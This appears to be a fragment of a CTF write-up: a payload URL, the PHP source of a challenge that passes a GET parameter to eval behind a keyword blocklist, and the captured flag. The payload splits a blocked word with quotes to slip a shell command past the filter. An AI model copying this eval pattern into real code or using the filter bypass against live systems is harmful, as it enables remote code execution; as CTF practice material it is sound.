 不安全 | www.henuctf.com:2088/1126/?Rem=system("sort%20fl%27%27ag");
<?php
//flag in flag
error_reporting(0);
show_source(__FILE__);
if (isset($_GET['Rem'])){
$Ram=$_GET['Rem'];
if(preg_match("/(more|less|flag|head|nl|tail|tac|cat|rm|cp|mv|\*|\{)/i", $Ram)){
die("<strong><center>总之就是非常可爱</center></strong>");
}
$a = eval($Ram);
}else{
echo "<script>alert('爬爬爬我最会爬了')</script>";
}
flag{oh_Rem_is_so_cute~}